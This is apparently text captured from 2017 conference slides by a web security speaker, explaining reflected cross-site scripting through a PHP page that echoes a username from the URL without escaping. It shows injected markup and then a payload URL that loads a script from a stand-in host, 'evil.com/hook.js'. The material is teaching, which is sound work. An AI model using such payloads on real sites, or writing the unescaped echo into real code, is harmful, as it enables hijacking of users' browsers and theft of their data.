 22 JUNE 2017
CASINO 2000
Powered by:
JUG
TO TALK ABOUT THE FUTURE, WE MUST TALK ABOUT THE PAST
<p>Welcome <b><?php echo $username ?></b></p>
https://websec.be/?username=Philippe
<p>Welcome <b>Philippe</b></p>
Welcome Philippe
https://websec.be/?username=<blink>dude</blink>
<p>Welcome <b><blink>dude</blink></b></p>
Welcome dude
https://websec.be/?username=pwned<script src=“//evil.com/hook.js”></script>
<p>Welcome <b>pwned<script
src=“//evil.com/hook.js”></script></b></p>
Welcome pwned
@PhilippeDeRyck
VOXXED DAYS
LUXEMBOURG
June the 22nd, 2017
CASINO 2000
Speaker
Powered by:
<YAJUG>